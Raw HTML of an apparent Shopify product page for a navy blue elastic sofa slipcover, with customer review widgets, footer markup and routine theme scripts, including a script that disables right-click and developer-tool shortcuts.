<div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1718713443__0__G2eXEzYX__WhatsApp_Image_2023-05-18_at_19.04.51_1__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1718713443__0__G2eXEzYX__WhatsApp_Image_2023-05-18_at_19.04.51_1__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1718713443__0__G2eXEzYX__WhatsApp_Image_2023-05-18_at_19.04.51_1__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='e9956295-bdb3-4bc8-b3f2-ce00efef7fd7' data-product-title='Navy Blue Abstract Elastic Sofa Slipcovers' data-product-url='/products/navy-blue-abstract-elastic-sofa-slipcovers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-12-24 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Roza</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>This is exactly what I was looking for.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1718713444__0__vIUW2OjO__WhatsApp_Image_2023-05-12_at_16.43.29__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1718713444__0__vIUW2OjO__WhatsApp_Image_2023-05-12_at_16.43.29__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1718713444__0__vIUW2OjO__WhatsApp_Image_2023-05-12_at_16.43.29__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='6e2ad2d3-db1e-4de8-b782-c5fd70dd1e0c' data-product-title='Navy Blue Abstract Elastic Sofa Slipcovers' data-product-url='/products/navy-blue-abstract-elastic-sofa-slipcovers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-12-09 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Parmila B</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>This cover is fantastic! It fits perfectly and the material is both durable and attractive</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1718713443__0__TxhdE0wl__WhatsApp_Image_2023-05-12_at_16.43.30__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1718713443__0__TxhdE0wl__WhatsApp_Image_2023-05-12_at_16.43.30__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1718713443__0__TxhdE0wl__WhatsApp_Image_2023-05-12_at_16.43.30__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='a0a31159-f790-475d-a665-8c15ebea0993' data-product-title='Navy Blue Abstract Elastic Sofa Slipcovers' data-product-url='/products/navy-blue-abstract-elastic-sofa-slipcovers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-11-29 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Satya G</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Thankyou so much for all the assistance you provided with a lot of patience.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1718713444__0__Ws54V5iw__WhatsApp_Image_2023-05-12_at_16.43.29_1__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1718713444__0__Ws54V5iw__WhatsApp_Image_2023-05-12_at_16.43.29_1__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1718713444__0__Ws54V5iw__WhatsApp_Image_2023-05-12_at_16.43.29_1__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='2' aria-label='Page 2' tabindex='0'  role='button'></a></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 207, 228, 253;
  }
  .bg-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18993569497323__custom_liquid_R79y7V" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18993569497323__custom_liquid_R79y7V-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569497323__custom_liquid_R79y7V-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-sections--18993569497323__custom_liquid_R79y7V-padding">
    <!-- App Download Section with Matching Background -->
<div style="background-color: #CFE4FD; padding: 8px 0; text-align: center;">
  <!-- Google Play Button -->
  <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
         alt="Get it on Google Play" 
         style="height: 42px;">
  </a>

  <!-- App Store Button -->
  <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
         alt="Download on the App Store" 
         style="height: 42px;">
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--18993569497323__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18993569497323__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18993569497323__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }
  .color-scheme-sections--18993569497323__footer.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 17, 17, 17;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><!-- <div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/navy-blue-abstract-elastic-sofa-slipcovers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div> -->
<div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=917274977777&text=https://divinetrendz.com/products/navy-blue-abstract-elastic-sofa-slipcovers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div>
<footer class="footer color-scheme-sections--18993569497323__footer color-custom gradient section-sections--18993569497323__footer-padding animate-section animate--hidden" data-animations='' data-type='r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Place Return & Exchange Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18993569497323__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18993569497323__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/divinetrendz.official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/thedivinetrendz/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@divinetrendz" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Divine Trendz</a></small>
        
          <small class="copyright__content">Powered by <strong>KRSNAFAB PRIVATE LIMITED</strong></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--18993569497323__footer .footer-block__brand-info .footer__list-social.list-social {justify-content: center } </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://divinetrendz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

    
   
  <style> .menu-drawer__utility-links {padding: 1rem 0rem !important;} .pdp-specs-icon .superior {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-superior.webp?v=1753016941");} .pdp-specs-icon .pets {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-pets.webp?v=1753016941");} .pdp-specs-icon .soft-touch {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-soft-touch.webp?v=1753016941");} .pdp-specs-icon .durability {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-durability.webp?v=1753016941");} </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.74' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.74' role='img'></div>3126 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='955' data-number-of-shop-reviews='2171'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2430' data-percentage='78'>  <div class='jdgm-histogram__star' role='button' aria-label="78% (2430) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 78%;'> </div> </div> <div class='jdgm-histogram__percentage'>78%</div> <div class='jdgm-histogram__frequency'>(2430)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='630' data-percentage='20'>  <div class='jdgm-histogram__star' role='button' aria-label="20% (630) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 20%;'> </div> </div> <div class='jdgm-histogram__percentage'>20%</div> <div class='jdgm-histogram__frequency'>(630)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='31' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (31) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span 